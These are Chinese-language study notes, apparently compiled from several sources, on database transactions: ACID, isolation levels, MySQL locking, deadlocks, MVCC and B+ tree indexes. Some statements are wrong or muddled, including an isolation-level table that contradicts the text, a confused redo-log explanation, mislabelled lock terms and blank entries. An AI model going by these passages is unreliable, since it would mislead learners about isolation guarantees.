- 一致性(Consistent):事务开始到结束的时间段内,数据都必须保持一致状态。数据一致性,就是当多个用户试图同时访问一个数据库,它们的事务同时使用相同的数据,可能会发生以下四种情况:(写写)丢失更新、未确定的相关性、不一致的分析和幻想读。数据库一致性指的是事务执行之前和执行之后都要满足数据库的约束,例如外键约束、唯一键约束等。
- 隔离性(Isolation):数据库系统提供一定的隔离机制,保证事务在不受外部并发操作影响的"独立"环境执行。
- 持久性(Durable):事务完成后,它对于数据的修改是永久性的,即使出现系统故障也能够保持。
事务指的是满足 ACID 特性的一组操作,可以通过 Commit 提交一个事务,也可以使用 Rollback 进行回滚。

1. 原子性(Atomicity)
事务被视为不可分割的最小单元,事务的所有操作要么全部提交成功,要么全部失败回滚。
回滚可以用回滚日志(Undo Log)来实现,回滚日志记录着事务所执行的修改操作,在回滚时反向执行这些修改操作即可。
2. 一致性(Consistency)
数据库在事务执行前后都保持一致性状态。在一致性状态下,所有事务对同一个数据的读取结果都是相同的。
3. 隔离性(Isolation)
一个事务所做的修改在最终提交以前,对其它事务是不可见的。
4. 持久性(Durability)
一旦事务提交,则其所做的修改将会永远保存到数据库中。即使系统发生崩溃,事务执行的结果也不能丢失。
系统发生奔溃可以用重做日志(Redo Log)进行恢复,从而实现持久性。与回滚日志记录数据的逻辑修改不同,重做日志记录的是数据页的物理修改。
事务的 ACID 特性概念简单,但不是很好理解,主要是因为这几个特性不是一种平级关系:
- 只有满足一致性,事务的执行结果才是正确的。
- 在无并发的情况下,事务串行执行,隔离性一定能够满足。此时只要能满足原子性,就一定能满足一致性。
- 在并发的情况下,多个事务并行执行,事务不仅要满足原子性,还需要满足隔离性,才能满足一致性。
- 事务满足持久化是为了能应对系统崩溃的情况。

ACID 四种特性分别是如何实现的?
事务常见问题
| 读 | 写 | |
|---|---|---|
| 读 | 正常 | 脏读 |
| 写 | 幻读 | 更新丢失 |
- 更新丢失(Lost Update)原因:当多个事务选择同一行操作,并且都是基于最初选定的值,由于每个事务都不知道其他事务的存在,就会发生更新覆盖的问题。类比 github 提交冲突。
- 脏读(Dirty Reads)原因:事务 A 读取了事务 B 已经修改但尚未提交的数据。若事务 B 回滚数据,事务 A 的数据存在不一致性的问题。脏读就是读未提交。
- 不可重复读(Non-Repeatable Reads)原因:事务 A 第一次读取最初数据,第二次读取事务 B 已经提交的修改或删除数据。导致两次读取数据不一致。不符合事务的隔离性。幻读就是读已提交。指的是单行数据。
- 幻读(Phantom Reads)原因:事务 A 根据相同条件第二次查询到事务 B 提交的新增数据,两次数据结果集不一致。不符合事务的隔离性。指的是查询到数据的条数发生变化。幻读不一定是 insert 操作,也可能是 update 操作更改了某列的值。
脏读、幻读、不可重复读的区别:
别人写数据,我读数据。别人未提交,则我脏读。别人已提交,若别人提交的是 update/delete,则我不可重复读;若别人提交的是 insert,则我幻读。
并发一致性问题
在并发环境下,事务的隔离性很难保证,因此会出现很多并发一致性问题。
丢失修改
丢失修改指一个事务的更新操作被另外一个事务的更新操作替换。一般在现实生活中常会遇到,例如:T1 和 T2 两个事务都对一个数据进行修改,T1 先修改并提交生效,T2 随后修改,T2 的修改覆盖了 T1 的修改。

读脏数据
读脏数据指在不同的事务下,当前事务可以读到另外事务未提交的数据。例如:T1 修改一个数据但未提交,T2 随后读取这个数据。如果 T1 撤销了这次修改,那么 T2 读取的数据是脏数据。

不可重复读
不可重复读指在一个事务内多次读取同一数据集合。在这一事务还未结束前,另一事务也访问了该同一数据集合并做了修改,由于第二个事务的修改,第一次事务的两次读取的数据可能不一致。例如:T2 读取一个数据,T1 对该数据做了修改。如果 T2 再次读取这个数据,此时读取的结果和第一次读取的结果不同。

幻读
幻读本质上也属于不可重复读的情况,T1 读取某个范围的数据,T2 在这个范围内插入新的数据,T1 再次读取这个范围的数据,此时读取的结果和和第一次读取的结果不同。

产生并发不一致性问题的主要原因是破坏了事务的隔离性,解决方法是通过并发控制来保证隔离性。并发控制可以通过封锁来实现,但是封锁操作需要用户自己控制,相当复杂。数据库管理系统提供了事务的隔离级别,让用户以一种更轻松的方式处理并发一致性问题。
数据库的 ACID 中的 I 表示 Isolation,隔离性有几种级别?
- 读未提交(Read Uncommitted):即便没有提交也会被其它事务读到 最低级别的隔离级别,一个事务可以读取到另一个事务未提交的数据,可能会出现脏读、不可重复读和幻读等问题。
- 读已提交(Read Committed):只有已经提交的才会被其它事务读到 一个事务只能读取到另一个事务已经提交的数据,避免了脏读问题,但仍可能出现不可重复读和幻读问题。
- 可重复读(Repeatable Read):读的时候,完全不考虑其它事务;事务一旦开始就创建一个时间戳 一个事务在执行期间读取到的数据始终保持一致,不受其他事务的影响,避免了不可重复读问题,使用间隙锁、nextKeyLock 等锁的机制解决了幻读问题。
- 串行化(Serializable):最高级别的隔离级别,事务的执行有全局读写锁,所有事务必须按顺序依次执行,避免了所有并发问题,但也牺牲了系统的并发性能。
隔离级别越高,数据的一致性和隔离性就越好,但也会带来更多的性能开销和系统负担。在实际应用中,需要根据具体的业务需求和系统性能要求,选择合适的隔离级别。
事务容易存在的问题:脏读、幻读、不可重复读、更新丢失。
更新丢失是严重错误,任何数据库都无法容忍这种错误。
事务的隔离性为读未提交的时候,存在脏读问题。
事务隔离性为读已提交的时候,脏读问题不存在,但是幻读和不可重复读问题依旧存在。
事务隔离性为可重复读的时候,脏读、不可重复读消失,唯独存在幻读问题。
串行化可以解决一切问题。但是并发性最差。
| 隔离级别 | 更新丢失 | 脏读 | 幻读 | 不可重复读 |
|---|---|---|---|---|
| 读未提交 | 0 | 1 | 1 | 1 |
| 读已提交 | 0 | 0 | 1 | 1 |
| 可重复读 | 0 | 0 | 0 | 1 |
| 串行化 | 0 | 0 | 0 | 0 |
SQL 语句查看隔离级别:
SQL8之前:
SELECT @@GLOBAL.tx_isolation, @@tx_isolation;
SQL8之后:
SELECT @@GLOBAL.transaction_isolation, @@transaction_isolation;
默认的隔离级别是可重复读。
修改隔离级别
SET SESSION TRANSACTION ISOLATION LEVEL READ UNCOMMITTED
隔离级别
未提交读(READ UNCOMMITTED)
事务中的修改,即使没有提交,对其它事务也是可见的。
提交读(READ COMMITTED)
一个事务只能读取已经提交的事务所做的修改。换句话说,一个事务所做的修改在提交之前对其它事务是不可见的。
可重复读(REPEATABLE READ)
保证在同一个事务中多次读取同一数据的结果是一样的。
可串行化(SERIALIZABLE)
强制事务串行执行,这样多个事务互不干扰,不会出现并发一致性问题。
该隔离级别需要加锁实现,因为要使用加锁机制保证同一时间只有一个事务执行,也就是保证事务串行执行。

幻读如何解决?数据库中有哪些锁?
mysql 默认的事务隔离级别为可重复读,解决了脏读、不可重复读问题,幻读问题是如何解决的呢? MySQL 中提出了 Next-Key Lock 来解决幻读问题,当然这个方案也只在 REPEATABLE READ 这个隔离级别下生效。要把这个问题理解透,你得搞明白三把锁:Record Lock、Gap Lock 以及 Next-Key Lock。
- RecordLock:锁住一个记录,也就是行锁
- GapLock:间隙锁,可以用来解决幻读问题,只在可重复读隔离级别下有小。
- NextKeyLock:
事务的 ACID 是如何实现的?
事务的特性与 undo log 和 redo log 密切相关。undo log 用于事务回滚(原子性),redo log 用于实现宕机之后数据恢复(持久性)。
每次开启一个事务,则 mysql 的 innodb 引擎就会生成一张 undo log 文件,该文件主要记录这个事务 ID 所产生的一些更新、删除、插入操作。
当事务 1 执行 update 的时候,就会将 udpate 记录到 undo log 文件,当事务进行 commit 的时候,就会将 undo log 文件删除,如果回滚时,则会根据 undo log 文件的内容进行执行插入回滚 SQL 脚本。
redo log 文件是数据库的一个共享的文件,也是一份写缓存的文件,试想一下,每次操作读写都需要去访问磁盘的随机 IO,其实会很耗时,因此可以将一些频繁的页内容加载到内存的一个缓存 buffer 中,当进行读操作时去查看缓存 buffer 是否有对应的数据,如果没有,则去磁盘查询,查询后再将查询的结果写入到缓存 buffer。当执行写操作的时候,就先去更新缓存 buffer,等到一定时间,将缓存 buffer 的数据再一次写入到磁盘中。但是这样就会有一个数据一致性的问题了,假设 buffer 的数据没有 flush 到磁盘,mysql 服务器就宕机了,那内存的 buffer 的数据也会清空,redo log 就解决了数据一致性的问题。
写操作的时候,不会写入到缓存 buffer 中,而是写入到 redo log 中,当事务提交后,redo log 的内容就 flush 到磁盘中,redo log 是一个文件,当服务器宕机了,也不影响 redo log 已保存后的数据,当 mysql 进行宕机后,redo log 还是有内容的,如果想事务提交,则就执行 redo log 的数据到磁盘,一般而言是会将 redo log 的数据进行回滚,也就是删除数据。
下面具体说一下 ACID 是如何实现的?
- A:使用 undo log 进行回滚
- C:
- I:采用 mvcc 进行,通过版本链,read view 等实现。
- D:持久性,redo log 保证了持久性,每次 commit 都会把日志添加到 redolog 中。redo log 是持久化到磁盘的。
锁是计算机协调多个进程或纯线程并发访问某一资源的机制。在数据库中,除传统的计算资源(CPU,RAM,I/O)
的争用外,数据也是一种供许多用户共享的资源。如果保证数据并发访问的一致性、有效性是所有数据库必须解决
的一个问题,锁冲突也是影响数据库并发访问性能的一个因素,
从这个角度来看,锁对数据库而言显得尤为重要,也更加复杂。 锁机制用于管理对共享资源的并发访问
锁的分类
锁的用途就是保证正确性,两个事务同时改一条记录必然导致改动丢失,因此需要加锁。如果把锁优化为读写锁,则能够提升读的性能。在多读少写的场景中,使用读写锁替代互斥锁能有效地提高程序运行效率。
按照锁的粒度分类
MySQL 有四种类型的锁。
- 元数据锁:MySQL 5.5 新特性,锁住表结构。
- 表锁:锁住整个表。mysql 中锁定粒度最大的一种锁,对整张表进行加锁,实现简单,资源消耗较少,加锁快,不会出现死锁。由于锁定粒度最大,触发锁冲突的概率最高,并发度最低,myisam 和 innodb 引擎都支持表级锁。触发表锁的情景:
- 插入数据
- 创建表
- 行锁:锁住一行,也就是锁住一条记录。开销大,加锁慢,会出现死锁,锁定粒度最小,发生锁冲突的概率最低,并发程度也最高。
- 页锁:仅在比较少见的 BDB 存储引擎存在。开销和加锁时间介于表锁和行锁之间,会出现死锁,并发程度一般。MySQL 中数据在内存及磁盘上存储的基本单位并不是记录(行),而是页,可以简单理解为多个行会组成一个页,页锁即是给页上加的锁。BDB 存储引擎中实现了页锁,而 InnoDB 以及 MyISAM 存储引擎都没有页锁,因此知道有这个概念就行,有兴趣的同学可以自行了解。
当你怀疑是并发线程影响了查询的时候,使用 SHOW PROCESSLIST 命令查看状态
按照锁的兼容性分类
- 共享锁:读锁,读操作之间互相不冲突,但是读操作跟写操作互相冲突,也就是会阻塞写请求
- 排他锁:写锁,写操作之间互相冲突,写操作跟读操作互相冲突
按照锁的模式进行分类
一般把记录锁、间隙锁、next-key 锁都成为行锁。
- 记录锁:对符合条件的项进行加锁。
- gap 锁(间隙锁):对区间进行加锁。不包含符合条件的索引项本身,只是锁定记录的范围,其他事务不能在锁范围内插入数据,这样就防止了别的数据新增幻影行(幻读)。间隙锁只能锁住有索引的列。间隙锁相当于开区间锁定。
- next-key 锁(临键锁):锁定索引项本身和索引范围,即 record lock + gap lock 的结合,可解决幻读问题(它就是为了解决幻读问题而生的)。next key 锁相当于闭区间锁定。
- 意向锁((insert intention locks):为了允许表锁和行锁共存,实现多粒度锁机制,innodb 还有两种内部使用的意向锁(表级锁)分为:
- 意向共享锁(IS) 事务打算给数据行加共享锁,必须先取得该表的 IS 锁
- 意向排他锁(IX) 事务打算给数据行加排他锁,必须先取得该表的 IX 锁 意向锁是在给某一行进行加锁的时候,mysql 会自动为这一行所处的表进行加意向锁,无需用户任何处理。 锁的表示:S,读锁;X,写锁;IS:意向读锁;IX:意向写锁。
| - | IS | IX | S | X |
|---|---|---|---|---|
| IS | 兼容 | 兼容 | 兼容 | 冲突 |
| IX | 兼容 | 兼容 | 冲突 | 冲突 |
| S | 兼容 | 冲突 | 兼容 | 冲突 |
| X | 冲突 | 冲突 | 冲突 | 冲突 |
- 插入意向锁:插入意向锁是 gap 锁的一种,这种锁会在记录插入前设置。这种锁表示了多个事务在插入到相同的索引间隙的时候,只要他们不是插入到相同的位置上就不必彼此互相等待。在获取插入的排它锁之前,需要先获取插入意向锁
按照加锁时序分类
加锁是针对写操作而言的,多个写操作拼在一起就叫做事务。
事务具有原子性,要么一个事务的写操作全部执行,要么一个写操作也不执行。
悲观锁和乐观锁都能够实现事务的原子性,区别在于它们在不同场景下的性能不一样。
悲观锁加锁的粒度大,发生冲突的概率低,同时造成并发性降低;乐观锁加锁的粒度小,发生冲突的概率略高,但是并发性也略高。
- 悲观锁:悲观锁悲观地假定大概率会发生更新冲突,访问或者处理数据前加排他锁,在整个数据处理过程中锁定数据,事务提交或者回滚后才释放锁
- 乐观锁:乐观锁乐观地假定大概率不会发生更新冲突,访问、处理数据的时候不加锁,只在更新数据的时候查看版本号是否有冲突,有则处理、无则提交事务
锁
封锁粒度
MySQL 中提供了两种封锁粒度:行级锁以及表级锁。
应该尽量只锁定需要修改的那部分数据,而不是所有的资源。锁定的数据量越少,发生锁争用的可能就越小,系统的并发程度就越高。
但是加锁需要消耗资源,锁的各种操作(包括获取锁、释放锁、以及检查锁状态)都会增加系统开销。因此封锁粒度越小,系统开销就越大。
在选择封锁粒度时,需要在锁开销和并发程度之间做一个权衡。
封锁类型
1. 读写锁
- 互斥锁(Exclusive),简写为 X 锁,又称写锁、独占锁。
- 共享锁(Shared),简写为 S 锁,又称读锁。
有以下两个规定:
- 一个事务对数据对象 A 加了 X 锁,就可以对 A 进行读取和更新。加锁期间其它事务不能对 A 加任何锁。
- 一个事务对数据对象 A 加了 S 锁,可以对 A 进行读取操作,但是不能进行更新操作。加锁期间其它事务能对 A 加 S 锁,但是不能加 X 锁。
锁的兼容关系如下:

2. 意向锁
意向锁是对表锁的优化。
使用意向锁(Intention Locks)可以更容易地支持多粒度封锁。
在存在行级锁和表级锁的情况下,事务 T 想要对表 A 加 X 锁,就需要先检测是否有其它事务对表 A 或者表 A 中的任意一行加了锁,那么就需要对表 A 的每一行都检测一次,这是非常耗时的。
意向锁在原来的 X/S 锁之上引入了 IX/IS,IX/IS 都是表锁,用来表示一个事务想要在表中的某个数据行上加 X 锁或 S 锁。有以下两个规定:
- 一个事务在获得某个数据行对象的 S 锁之前,必须先获得表的 IS 锁或者更强的锁;
- 一个事务在获得某个数据行对象的 X 锁之前,必须先获得表的 IX 锁。
通过引入意向锁,事务 T 想要对表 A 加 X 锁,只需要先检测是否有其它事务对表 A 加了 X/IX/S/IS 锁,如果加了就表示有其它事务正在使用这个表或者表中某一行的锁,因此事务 T 加 X 锁失败。
各种锁的兼容关系如下:
| X | IX | S | IS | |
|---|---|---|---|---|
| X | 互斥 | 互斥 | 互斥 | 互斥 |
| IX | 互斥 | 互斥 | ||
| S | 互斥 | 互斥 | ||
| IS | 互斥 |
解释如下:
- 任意 IS/IX 锁之间都是兼容的,因为它们只表示想要对表加锁,而不是真正加锁;
- 这里兼容关系针对的是表级锁,而表级的 IX 锁和行级的 X 锁兼容,两个事务可以对两个数据行加 X 锁。(事务 T1 想要对数据行 R1 加 X 锁,事务 T2 想要对同一个表的数据行 R2 加 X 锁,两个事务都需要对该表加 IX 锁,但是 IX 锁是兼容的,并且 IX 锁与行级的 X 锁也是兼容的,因此两个事务都能加锁成功,对同一个表中的两个数据行做修改。)
封锁协议
1. 三级封锁协议
一级封锁协议
事务 T 要修改数据 A 时必须加 X 锁,直到 T 结束才释放锁。
可以解决丢失修改问题,因为不能同时有两个事务对同一个数据进行修改,那么事务的修改就不会被覆盖。

二级封锁协议
在一级的基础上,要求读取数据 A 时必须加 S 锁,读取完马上释放 S 锁。
可以解决读脏数据问题,因为如果一个事务在对数据 A 进行修改,根据 1 级封锁协议,会加 X 锁,那么就不能再加 S 锁了,也就是不会读入数据。

三级封锁协议
在二级的基础上,要求读取数据 A 时必须加 S 锁,直到事务结束了才能释放 S 锁。
可以解决不可重复读的问题,因为读 A 时,其它事务不能对 A 加 X 锁,从而避免了在读的期间数据发生改变。

2. 两段锁协议
加锁和解锁分为两个阶段进行。
可串行化调度是指,通过并发控制,使得并发执行的事务结果与某个串行执行的事务结果相同。串行执行的事务互不干扰,不会出现并发一致性问题。
事务遵循两段锁协议是保证可串行化调度的充分条件。例如以下操作满足两段锁协议,它是可串行化调度。
lock-x(A)...lock-s(B)...lock-s(C)...unlock(A)...unlock(C)...unlock(B)
但不是必要条件,例如以下操作不满足两段锁协议,但它还是可串行化调度。
lock-x(A)...unlock(A)...lock-s(B)...unlock(B)...lock-s(C)...unlock(C)
MySQL 隐式与显示锁定
MySQL 的 InnoDB 存储引擎采用两段锁协议,会根据隔离级别在需要的时候自动加锁,并且所有的锁都是在同一时刻被释放,这被称为隐式锁定。
InnoDB 也可以使用特定的语句进行显示锁定:
SELECT ... LOCK In SHARE MODE;
SELECT ... FOR UPDATE;
什么情况下触发表锁?
在执行某些 ddl 时,比如 alter table 等操作,会对整个表加锁,也可以手动执行锁表语句:LOCK TALBES table_name [READ | WRITE],READ 为共享锁,WRITE 为排他锁,手动解锁的语句为:UNLOCK TABLES,会直接释放当前会话持有的所有表锁。
SET autocommit=0;
LOCK TABLES t1 WRITE, t2 READ, ...;
... do something with tables t1 and t2 here ...
COMMIT;
UNLOCK TABLES;
其实不管是读操作(select)还是写操作(update,delete,insert),只要涉及到带有筛选条件的语句,如果筛选条件中没有用到索引,就会触发全表扫描,区别是读操作可能加读锁(也有可能不加锁,mvcc 中的快照读是通过版本号实现的,不加读锁,当前读需要加读锁),写操作默认需要对影响的数据集隐式加写锁,那么如果发现影响的数据集没有用到索引或者是索引效果不好(区分度不够高,导致需要扫描表中大部分数据)再或者全表扫描的时候,就会锁住整张表,导致默认的行级锁升级为表级锁,因此我们总结下以下情况会导致锁表
- 全表更新 事务需要更新大部分数据或全部数据,如果使用行级锁,会导致事务执行效率低,从而导致其他事务长时间等待锁和更多的锁冲突
- 多表级联 事务涉及多张表,比较复杂的关联查询,很可能造成死锁,这种情况若能一次性锁住事务涉及的表,从而避免死锁,减少数据库事务回滚所带来的开销
- 本应部分更新,但是因为筛选条件中未用到索引或者索引区分度程度不高(innodb 认为全表扫描比走索引效率更高导致索引失效的情况),导致全表扫描,这个时候就要通过 explain 去查看下查询计划,看下查询语句是否真的用到了索引
锁优化部分
- 尽量让数据检索都通过索引来完成,避免无索引或者索引失效导致行级锁升级为表级锁
- 合理设计索引,以缩小加锁范围,避免间隙锁造成不该锁定的键值被锁定
- 尽量控制事务的大小,因为行级锁的复杂性会加大资源使用量以及锁定时间
这里面实际上第三种情况是可以避免的,在做业务时,需要谨慎的加索引,在合适的列上创建索引,索引列区分程度是否高(主键索引和唯一索引不用说区分度百分百,如果能用到主键索引或者唯一索引就尽可能的使用这两种索引,如果不能使用,确保索引列区分程度够高)
死锁
MySQL 死锁的情况有哪些?请举例说明。
| 语句顺序\事务 | 事务一 | 事务二 |
|---|---|---|
| T1 | begin; | begin; |
| T2 | select * from student where id = 1 for update; | select * from student where id = 2 for update; |
| T3 | select * from student where id = 2 for update; | |
| T4(死锁发生) | select * from student where id = 1 for update; |
这是最简单最典型的死锁的情况了,两个事务互相锁定持有资源,并且等待对方的资源,最后形成一个环,死锁出现。最后某个事务回滚,写业务代码的时候,应该对并发条件可能出现这种情况的语句有所警觉。
当死锁发生的时候,有一个事务会失败,然后触发重试机制,如果一直重试相当于卡死(发生概率较低)。
使用 SHOW ENGINE INNODB STATUS 语句可以看到最近一次的死锁信息,在调试的时候很有帮助。
出现死锁后某个事务会回滚,其他事务成功,上层业务会捕获到死锁错误,再重试一般会成功,如果出现大量锁重试,则说明哪里出了问题。
乐观锁和悲观锁
悲观锁:是真正意义上的锁,写之前禁止别人写。 乐观锁:不加锁,通过版本号来记录修改的版本,在提交阶段再决定是否修改成功。效率较高,适用于写数据库较为低频的场景。如果写入的时候发现拿不到锁,就会进行重试。
事务
概念
AUTOCOMMIT
MySQL 默认采用自动提交模式。也就是说,如果不显式使用START TRANSACTION语句来开始一个事务,那么每个查询操作都会被当做一个事务并自动提交。
多版本并发控制解决不可重复读问题
多版本并发控制(Multi-Version Concurrency Control, MVCC)是 MySQL 的 InnoDB 存储引擎实现隔离级别的一种具体方式,用于实现提交读和可重复读这两种隔离级别。而未提交读隔离级别总是读取最新的数据行,要求很低,无需使用 MVCC。可串行化隔离级别需要对所有读取的行都加锁,单纯使用 MVCC 无法实现。
基本思想
在封锁一节中提到,加锁能解决多个事务同时执行时出现的并发一致性问题。在实际场景中读操作往往多于写操作,因此又引入了读写锁来避免不必要的加锁操作,例如读和读没有互斥关系。读写锁中读和写操作仍然是互斥的,而 MVCC 利用了多版本的思想,写操作更新最新的版本快照,而读操作去读旧版本快照,没有互斥关系,这一点和 CopyOnWrite 类似。
在 MVCC 中事务的修改操作(DELETE、INSERT、UPDATE)会为数据行新增一个版本快照。
脏读和不可重复读最根本的原因是事务读取到其它事务未提交的修改。在事务进行读取操作时,为了解决脏读和不可重复读问题,MVCC 规定只能读取已经提交的快照。当然一个事务可以读取自身未提交的快照,这不算是脏读。
版本号
- 系统版本号 SYS_ID:是一个递增的数字,每开始一个新的事务,系统版本号就会自动递增。
- 事务版本号 TRX_ID :事务开始时的系统版本号。
Undo 日志
MVCC 的多版本指的是多个版本的快照,快照存储在 Undo 日志中,该日志通过回滚指针 ROLL_PTR 把一个数据行的所有快照连接起来。
undo 版本链就是指 undo log 的存储在逻辑上的表现形式,它被用于事务当中的回滚操作以及实现 MVCC,这里介绍一下 undo log 之所以能实现回滚记录的原理。
对于每一行记录,会有两个隐藏字段:row_trx_id 和 roll_pointer,row_trx_id 表示更新(改动)本条记录的全局事务 id (每个事务创建都会分配 id,全局递增,因此事务 id 区别对某条记录的修改是由哪个事务作出的) ,roll_pointer 是回滚指针,指向当前记录的前一个 undo log 版本,如果是第一个版本则 roll_pointer 指向 nil,这样如果有多个事务对同一条记录进行了多次改动,则会在 undo log 中以链的形式存储改动过程。
例如在 MySQL 创建一个表 t,包含主键 id 和一个字段 x。我们先插入一个数据行,然后对该数据行执行两次更新操作。
INSERT INTO t(id, x) VALUES(1, "a");
UPDATE t SET x="b" WHERE id=1;
UPDATE t SET x="c" WHERE id=1;
因为没有使用 START TRANSACTION 将上面的操作当成一个事务来执行,根据 MySQL 的 AUTOCOMMIT 机制,每个操作都会被当成一个事务来执行,所以上面的操作总共涉及到三个事务。快照中除了记录事务版本号 TRX_ID 和操作之外,还记录了一个 bit 的 DEL 字段,用于标记是否被删除。

INSERT、UPDATE、DELETE 操作会创建一个日志,并将事务版本号 TRX_ID 写入。DELETE 可以看成是一个特殊的 UPDATE,还会额外将 DEL 字段设置为 1。
事务 1 将该记录的 name 改为 tom:
- 事务 1 修改该行(记录)数据时,数据库会先对该行加排他锁
- 然后把该行数据拷贝到 undo log 中作为旧记录,即在 undo log 中有当前行的拷贝副本
- 拷贝完毕后,修改该行 name 为 Tom,并且修改隐藏字段的事务 ID 为当前事务 1 的 ID(事务 ID 默认从 1 开始递增),回滚指针指向拷贝到 undo log 的副本记录,即表示该行数据的上一个版本就是它
- 事务提交后,释放锁
ReadView
MVCC 维护了一个 ReadView 结构,主要包含了当前系统未提交的事务列表 TRX_IDs {TRX_ID_1, TRX_ID_2, ...},还有该列表的最小值 TRX_ID_MIN 和 TRX_ID_MAX。这个列表是一个全局性的结构,不是事务的局部变量。

在进行 SELECT 操作时,遍历版本列表,根据每个版本数据行快照的 TRX_ID 与 TRX_ID_MIN 和 TRX_ID_MAX 之间的关系,从而判断数据行快照是否可以使用:
-
TRX_ID < TRX_ID_MIN,表示该数据行快照时在当前所有未提交事务之前进行更改的,因此可以使用。
-
TRX_ID > TRX_ID_MAX,表示该数据行快照是在事务启动之后被更改的,因此不可使用。A、B 两个事务,A 事务先发生,B 事务后发生,B 事务后发先至提交完毕,A 事务还在执行中,这时候就会出现 TRX_ID 大于最大活跃事务 ID。如果隔离级别是读已提交,则可以使用;如果隔离级别是一致性读,则不能使用。
-
TRX_ID_MIN <= TRX_ID <= TRX_ID_MAX,需要根据隔离级别再进行判断:
- 提交读:如果 TRX_ID 在 TRX_IDs 列表中,表示该数据行快照对应的事务还未提交,则该快照不可使用。否则表示已经提交,可以使用。
- 可重复读:都不可以使用。因为如果可以使用的话,那么其它事务也可以读到这个数据行快照并进行修改,那么当前事务再去读这个数据行得到的值就会发生改变,也就是出现了不可重复读问题。
在数据行快照不可使用的情况下,需要沿着 Undo Log 的回滚指针 ROLL_PTR 找到下一个快照,再进行上面的判断。
针对单条记录的可重复读,实现比较简单,就是采用 MVCC 机制,通过维护一个 undolog 链表和 read view。每一个事务都会维护一个记录 ID 与 undolog 链表结点的映射,在整个事务的生命周期内,这个映射只会增加元素不会减少元素。
针对区间查询的可重复读,需要使用 next-key lock 的机制去解决。next-key lock 解决可重复读也不是彻底解决,只能解决有索引的情况,因为加锁锁的的索引。
快照读与当前读
1. 快照读
MVCC 的 SELECT 操作是快照中的数据,不需要进行加锁操作。
SELECT * FROM table ...;
2. 当前读
MVCC 其它会对数据库进行修改的操作(INSERT、UPDATE、DELETE)需要进行加锁操作,从而读取最新的数据。可以看到 MVCC 并不是完全不用加锁,而只是避免了 SELECT 的加锁操作。
INSERT;
UPDATE;
DELETE;
在进行 SELECT 操作时,可以强制指定进行加锁操作。以下第一个语句需要加 S 锁,第二个需要加 X 锁。
SELECT * FROM table WHERE ? lock in share mode;
SELECT * FROM table WHERE ? for update;
间隙锁解决幻读问题
Next-Key Locks 是 MySQL 的 InnoDB 存储引擎的一种锁实现。
MVCC 不能解决幻影读问题,Next-Key Locks 就是为了解决这个问题而存在的。在可重复读(REPEATABLE READ)隔离级别下,使用 MVCC + Next-Key Locks 可以解决幻读问题。
Record Locks
锁定一个记录上的索引,而不是记录本身。
如果表没有设置索引,InnoDB 会自动在主键上创建隐藏的聚簇索引,因此 Record Locks 依然可以使用。
Gap Locks
锁定索引之间的间隙,但是不包含索引本身。例如当一个事务执行以下语句(注意for update),其它事务就不能在 t.c 中插入 15。
SELECT c FROM t WHERE c BETWEEN 10 and 20 FOR UPDATE;
Next-Key Locks(临键锁)
它是 Record Locks 和 Gap Locks 的结合,不仅锁定一个记录上的索引,也锁定索引之间的间隙。它锁定一个前开后闭区间,例如一个索引包含以下值:10, 11, 13, and 20,那么就需要锁定以下区间:
(-∞, 10]
(10, 11]
(11, 13]
(13, 20]
(20, +∞)
锁的实现添加流程
基于索引的查询得到一个连续索引列表 a=[1,3,6,7,8],则使用 for 循环为 len(a)-1 个间隙添加锁,禁止插入数据。
参考资料
https://blog.csdn.net/xinyuan_java/article/details/128493205
一、索引
B+ Tree 原理
1. 数据结构
B Tree 指的是 Balance Tree,也就是平衡树。平衡树是一颗查找树,并且所有叶子节点位于同一层。
B+ Tree 是基于 B Tree 和叶子节点顺序访问指针进行实现,它具有 B Tree 的平衡性,并且通过顺序访问指针来提高区间查询的性能。
在 B+ Tree 中,一个节点中的 key 从左到右非递减排列,如果某个指针的左右相邻 key 分别是 keyi 和 keyi+1,且不为 null,则该指针指向节点的所有 key 大于等于 keyi 且小于等于 keyi+1。

2. 操作
进行查找操作时,首先在根节点进行二分查找,找到一个 key 所在的指针,然后递归地在指针所指向的节点进行查找。直到查找到叶子节点,然后在叶子节点上进行二分查找,找出 key 所对应的 data。
插入删除操作会破坏平衡树的平衡性,因此在进行插入删除操作之后,需要对树进行分裂、合并、旋转等操作来维护平衡性。
3. 与红黑树的比较
红黑树等平衡树也可以用来实现索引,但是文件系统及数据库系统普遍采用 B+ Tree 作为索引结构,这是因为使用 B+ 树访问磁盘数据有更高的性能。
4. B+树相对于B树的优势
核心原因:磁盘访问原理。
(一)B+ 树有更低的树高
平衡树的树高 O(h)=O(logdN),其中 d 为每个节点的出度。红黑树的出度为 2,而 B+ Tree 的出度一般都非常大,所以红黑树的树高 h 很明显比 B+ Tree 大非常多。
(二)磁盘访问原理
操作系统一般将内存和磁盘分割成固定大小的块,每一块称为一页,内存与磁盘以页为单位交换数据。数据库系统将索引的一个节点的大小设置为页的大小,使得一次 I/O 就能完全载入一个节点。
如果数据不在同一个磁盘块上,那么通常需要移动制动手臂进行寻道,而制动手臂因为其物理结构导致了移动效率低下,从而增加磁盘数据读取时间。B+ 树相对于红黑树有更低的树高,进行寻道的次数与树高成正比,在同一个磁盘块上进行访问只需要很短的磁盘旋转时间,所以 B+ 树更适合磁盘数据的读取。
(三)磁盘预读特性
为了减少磁盘 I/O 操作,磁盘往往不是严格按需读取,而是每次都会预读。预读过程中,磁盘进行顺序读取,顺序读取不需要进行磁盘寻道,并且只需要很短的磁盘旋转时间,速度会非常快。并且可以利用预读特性,相邻的节点也能够被预先载入。
B+树的优势在于查找效率上,具体说明: 首先,B+树的查找和B树一样,类似于二叉查找树。起始于根节点,自顶向下遍历树,选择其分离值在要查找值的任意一边的子指针。在节点内部典型的使用是二分查找来确定这个位置。 (1)不同的是,B+树中间节点没有卫星数据(索引元素所指向的数据记录),只有索引,而B树每个结点中的每个关键字都有卫星数据;这就意味着同样的大小的磁盘页可以容纳更多节点元素,在相同的数据量下,B+树更加“矮胖”,IO操作更少 (2)、其次,因为卫星数据的不同,导致查询过程也不同;B树的查找只需找到匹配元素即可,最好情况下查找到根节点,最坏情况下查找到叶子结点,所说性能很不稳定,而B+树每次必须查找到叶子结点,性能稳定 (3)在范围查询方面,B+树的优势更加明显 B树的范围查找需要不断依赖中序遍历。首先二分查找到范围下限,在不断通过中序遍历,知道查找到范围的上限即可。整个过程比较耗时。 而B+树的范围查找则简单了许多。首先通过二分查找,找到范围下限,然后同过叶子结点的链表顺序遍历,直至找到上限即可,整个过程简单许多,效率也比较高。
B+树相比B树的优势: 1.单一节点存储更多的元素,使得查询的IO次数更少; 2.所有查询都要查找到叶子节点,查询性能稳定; 3.所有叶子节点形成有序链表,便于范围查询。
MySQL 索引
